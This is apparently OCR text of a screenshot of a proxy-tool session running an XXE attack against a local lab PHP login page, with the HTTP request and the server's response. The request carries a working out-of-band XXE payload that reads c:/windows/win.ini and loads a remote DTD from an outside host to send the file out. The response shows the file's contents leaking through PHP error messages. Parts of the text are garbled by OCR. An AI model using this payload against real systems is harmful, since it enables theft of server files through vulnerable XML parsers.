 POST /xxe/doLogin.php HTTP/1.1
Host ? : 10.152.96.16
Content-Type: application/xml;charset=UTF-8
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://10.152.96.16/xxe/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36 Edg/131.0.0.0
Origin: http://10.152.96.16
Accept: application/xml, text/xml, */*; q=0.01
Content-Length auto : 57
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % remote SYSTEM "http:// xe/test.dtd">
%remote;
%all;
]>
<user><username>&sendfile;</username><password>1</password></user>
1 HTTP/1.1 200 OK
远端地址:10.152.96.16:80; 响应时
2 Date: Sun, 01 Dec 2024 03:56:54 GMT
间:92ms; 总耗时:93ms; URL:htt
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
p://10.152.96.16/xxe/doLogi...
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 820
7
8 <br />
9 <b>Warning</b>: DOMDocument::loadXML(): Invalid URI:
10 http:// /xxe/get.php?file=; for 16-bit app support [fonts]
11 [extensions] [mci extensions] [files] [Mail] MAPI=1 in Entity, line: 8 in
12 <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line <b>16</b><br />
13 <br />
14 <b>Warning</b>: DOMDocument::loadXML(): Failure to process entity sendfile in
15 Entity, line: 8 in <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line
16 <b>16</b><br />
17 <br />
18 <b>Warning</b>: DOMDocument::loadXML(): Entity 'sendfile' not defined in Entity,
19 line: 8 in <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line <b>16</b
20 ><br />
21 <br />
22 <b>Warning</b>: simplexml_import_dom(): Invalid Nodetype to import in
23 <b>E:\APP\phpstudy_pro\WWW\XXE\doLogin.php</b> on line <b>17</b><br />
24 <result><code>0</code><msg></msg></result>
25